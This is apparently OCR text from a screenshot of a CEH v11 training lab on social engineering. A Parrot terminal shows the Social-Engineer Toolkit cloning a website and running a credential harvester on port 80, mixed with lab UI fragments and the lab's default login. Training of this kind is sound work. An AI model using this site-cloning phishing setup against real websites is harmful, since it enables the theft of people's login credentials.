 Course Assignment: Faizal Sha
Module 09: Social Engineering
labclient.labondemand.com/LabClient/7813ce38-83d1-4fc1-94d0-0462c6647996?rc=10
Parrot Security
Applications Places System
Tue Apr 20, 11:40
Parro
attacker's
README.li
Trash
CEHv11 Mo
Hacking
Server
CEHv11 Module 14
Hacking Web
Applications
Parrot Terminal
File Edit View Search Terminal Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.10.13
]:10.10.10.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
[*] Cloning the website: http://www.moviescope.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Menu
Parrot Terminal
Module 09: Social Engineering
21 Minutes Remaining
Instructions Resources Help 100%
Windows 10
Parrot Security
Username T attacker
Password T toor
DVD Drive
No Media
Ctrl+Alt+Delete
Open in new window
Windows Server 2019
Windows Server 2016
Ubuntu
Android